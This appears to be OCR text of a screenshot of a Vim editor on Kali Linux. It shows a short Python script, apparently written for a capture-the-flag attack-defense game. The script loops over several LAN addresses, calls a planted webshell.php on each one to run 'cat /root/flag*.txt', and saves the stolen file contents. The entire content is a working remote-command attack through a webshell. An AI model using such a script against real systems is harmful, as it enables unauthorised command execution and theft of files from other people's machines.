 web1.py (~) - VIM
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 标签(B) 帮助(H)
web1.py (~) - VIM × root@kali: ~ ×
import urllib
num = 126
f = open("flagz.txt","wb")
while num < 130:
    try:
        ip = str(num)
        print(ip)
        url="http://192.168.222."+ip+":80/webshell.php?cmd=cat%20/root/flag*.t
xt"
        flag = urllib.urlopen(url).read()
        f.write("192.168.222."+ip+":")
        f.write(flag)
        f.write("\n")
        print(flag)
        num = num + 1
    except:
        num = num + 1
f.close()
~
~
~
~
"web1.py" 17L, 410C 6,21 全部